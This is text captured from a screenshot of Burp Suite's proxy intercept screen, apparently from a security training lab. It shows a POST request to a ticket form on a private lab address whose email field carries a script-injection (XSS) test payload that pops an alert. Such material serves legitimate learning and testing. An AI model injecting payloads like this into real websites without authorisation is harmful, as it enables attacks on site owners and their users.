 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Logging of out-of-scope Proxy traffic is disabled Re-enable
Request to http://10.10.92.129:80
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
INSPECTOR
1 POST /ticket/ HTTP/1.1
2 Host: 10.10.92.129
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 49
9 Origin: http://10.10.92.129
10 Connection: close
11 Referer: http://10.10.92.129/ticket/
12 Upgrade-Insecure-Requests: 1
13
14 email=<script>alert("Succ3ssful+XSS")</script>&content=Test+Attack